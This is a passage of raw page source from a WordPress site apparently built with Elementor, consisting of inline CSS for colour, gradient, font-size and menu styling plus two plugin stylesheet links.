36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-22153{--e-global-color-primary:#C61E1E;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-0516bca:#000000;--e-global-color-bcac2b3:#C61E1E;--e-global-color-923ce95:#E12929;--e-global-color-2739831:#8563AA;--e-global-color-7013251:#FEF2D2;--e-global-color-21ed2c9:#7E240C;--e-global-color-2d1b8c9:#F86262;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-22153 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-22191 .elementor-element.elementor-element-09c5c45:not(.elementor-motion-effects-element-type-background), .elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:117px;}.elementor-22191 .elementor-element.elementor-element-09c5c45{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:62px;font-weight:600;color:#C61E1E;}.elementor-bc-flex-widget .elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button), .elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item:hover,
								.elementor-widget-uael-nav-menu .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .sub-menu li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown-expandible li a.uael-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-nav-menu .uael-nav-menu__toggle .uael-nav-menu-label{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item,.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item, .elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e ul.sub-menu{width:220px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu__toggle{text-align:right;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item{font-family:"Josefin Sans", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button), .elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item{color:#C91E1E;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item:hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-21ed2c9 );}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon{color:var( --e-global-color-0516bca );}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon svg{fill:var( --e-global-color-0516bca );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:21.692%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:78.308%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:50%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:50%;}}@media(max-width:1024px){.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:82px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:31px;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-tablet nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e > .elementor-widget-container{margin:0px 50px 0px 0px;}}@media(max-width:767px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:80%;}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-22191 .elementor-element.elementor-element-2e637b3{text-align:left;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;letter-spacing:-0.2px;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:20%;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-mobile nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:30px;}}
.elementor-22254 .elementor-element.elementor-element-7f5ca52f:not(.elementor-motion-effects-element-type-background), .elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#951919;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 15px 0px;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-fc06cd4 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-weight:600;color:var( --e-global-color-astglobalcolor5 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-7ff11246 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-4c38562a .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-22254 .elementor-element.elementor-element-7a3c5773 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon{padding-inline-end:13px;}.elementor-22254 